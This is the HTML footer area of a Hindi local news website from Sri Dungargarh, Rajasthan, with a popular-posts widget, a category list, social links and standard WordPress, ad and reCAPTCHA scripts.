block_tdi_10.atts = '{"custom_title":"\u0932\u094b\u0915\u092a\u094d\u0930\u093f\u092f \u092a\u094b\u0938\u094d\u091f","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1324","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "1951";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "651";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">लोकप्रिय पोस्ट</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/horoscope-3-november-2023-rashifal/"  rel="bookmark" class="td-image-wrap " title="Horoscope 3 November 2023 rashifal : सिंह समेत इन राशि वालों को मिल सकती है खुशखबरी" ><img class="entry-thumb" src="[data-uri]" alt="Horoscope 3 November 2023 rashifal" title="Horoscope 3 November 2023 rashifal : सिंह समेत इन राशि वालों को मिल सकती है खुशखबरी" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2023/11/20231103_071208-100x70.jpg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2023/11/20231103_071208.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/horoscope-3-november-2023-rashifal/"  rel="bookmark" title="Horoscope 3 November 2023 rashifal : सिंह समेत इन राशि वालों को मिल सकती है खुशखबरी">Horoscope 3 November 2023 rashifal : सिंह समेत इन राशि वालों...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-03T07:31:36+05:30" >नवम्बर 3, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a5%87%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%af%e0%a5%81%e0%a4%b5%e0%a4%be-%e0%a4%95%e0%a4%b5%e0%a4%bf-%e0%a4%a8%e0%a4%be%e0%a4%88-%e0%a4%95%e0%a5%87/"  rel="bookmark" class="td-image-wrap " title="क्षेत्र के युवा कवि नाई के बढ़ते कदम, आज बड़े मंच पर लॉन्च होने जा रही कविता। जानें प्रेरणीय खबर" ><img class="entry-thumb" src="[data-uri]" alt="" title="क्षेत्र के युवा कवि नाई के बढ़ते कदम, आज बड़े मंच पर लॉन्च होने जा रही कविता। जानें प्रेरणीय खबर" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-04-at-2.47.54-PM-1-100x70.jpeg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-04-at-2.47.54-PM-1.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a5%87%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%af%e0%a5%81%e0%a4%b5%e0%a4%be-%e0%a4%95%e0%a4%b5%e0%a4%bf-%e0%a4%a8%e0%a4%be%e0%a4%88-%e0%a4%95%e0%a5%87/"  rel="bookmark" title="क्षेत्र के युवा कवि नाई के बढ़ते कदम, आज बड़े मंच पर लॉन्च होने जा रही कविता। जानें प्रेरणीय खबर">क्षेत्र के युवा कवि नाई के बढ़ते कदम, आज बड़े मंच...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-04T14:49:16+05:30" >जून 4, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/the-real-brothers-together-killed-the-cousin-by-hitting-a-bar-in-the-head/"  rel="bookmark" class="td-image-wrap " title="सगे भाइयों ने मिलकर चचेरे भाई के सिर में सरिया मारकर हत्या की" ><img class="entry-thumb" src="[data-uri]" alt="" title="सगे भाइयों ने मिलकर चचेरे भाई के सिर में सरिया मारकर हत्या की" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2021/06/7_1624574509-100x70.jpg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2021/06/7_1624574509.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/the-real-brothers-together-killed-the-cousin-by-hitting-a-bar-in-the-head/"  rel="bookmark" title="सगे भाइयों ने मिलकर चचेरे भाई के सिर में सरिया मारकर हत्या की">सगे भाइयों ने मिलकर चचेरे भाई के सिर में सरिया मारकर...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-25T07:31:39+05:30" >जून 25, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_11" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">लोकप्रिय श्रेणी</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://sridungargarhnews.com/category/rajasthan-news/"><span class="td-cat-name">Rajasthan</span><span class="td-cat-no">945</span></a></li><li><a href="https://sridungargarhnews.com/category/sridungargarh/"><span class="td-cat-name">SriDungargarh</span><span class="td-cat-no">607</span></a></li><li><a href="https://sridungargarhnews.com/category/%e0%a4%86%e0%a4%aa%e0%a4%a3%e0%a5%80-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b0%e0%a4%a3%e0%a4%be/"><span class="td-cat-name">आपणी प्रेरणा</span><span class="td-cat-no">507</span></a></li><li><a href="https://sridungargarhnews.com/category/breaking-news/"><span class="td-cat-name">Breaking News</span><span class="td-cat-no">277</span></a></li><li><a href="https://sridungargarhnews.com/category/%e0%a4%86%e0%a4%b8-%e0%a4%aa%e0%a4%be%e0%a4%b8-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/"><span class="td-cat-name">आस पास की खबरें</span><span class="td-cat-no">260</span></a></li><li><a href="https://sridungargarhnews.com/category/bikaner-news/"><span class="td-cat-name">बीकानेर || Bikaner</span><span class="td-cat-no">252</span></a></li><li><a href="https://sridungargarhnews.com/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/"><span class="td-cat-name">देश</span><span class="td-cat-no">158</span></a></li><li><a href="https://sridungargarhnews.com/category/chhatargarh/"><span class="td-cat-name">Chhatargarh News</span><span class="td-cat-no">119</span></a></li><li><a href="https://sridungargarhnews.com/category/khajuwala/"><span class="td-cat-name">Khajuwala News</span><span class="td-cat-no">115</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://sridungargarhnews.com/"><img class="td-retina-data" src="https://sridungargarhnews.com/wp-content/uploads/2025/07/20250715_142720.png" data-retina="https://sridungargarhnews.com/wp-content/uploads/2021/03/sridungargarhnews-300x127.png" alt="" title=""   width="300" height="127" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>हमारे बारे में</span></div>Sridungargarh News :- Professional News Platform. Here we will provide you only interesting content, which you will like very much. We're dedicated to providing you the best of News, with a focus on dependability and News . We're working to turn our passion for News into a booming online website. We hope you enjoy our News as much as we enjoy offering them to you.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>हमें का पालन करें</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sridungargarhnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/shridungargarhnews?igsh=MWI5a2c2MmpldDNpeA==" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/SriDungargarhN" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@SriDungargarhNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-subfooter-menu"><li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1100"><a href="https://sridungargarhnews.com/about-us/">About Us</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1101"><a href="https://sridungargarhnews.com/?page_id=1083">Contact Us</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1102"><a rel="privacy-policy" href="https://sridungargarhnews.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1103"><a href="https://sridungargarhnews.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  All Rights Reserved by Sri Dungargarh News - 2026                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1231369773487203"
     crossorigin="anonymous"></script>
<!-- post in respons -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1231369773487203"
     data-ad-slot="6254973157"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 696e7408ecf4e
    -->

    <script type="text/javascript" src="https://sridungargarhnews.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.5" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.5" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.5" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"972cd6ec69","wpRestUrl":"https://sridungargarhnews.com/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.2" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sridungargarhnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sridungargarhnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.5" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.5" id="tdToTop-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.5" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.5" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.5" id="tdLogin-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.5" id="tdMenu-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.5" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_instagram","style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 223
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bAxNIM-upSQyhTinVQu8Nw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768846273224');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>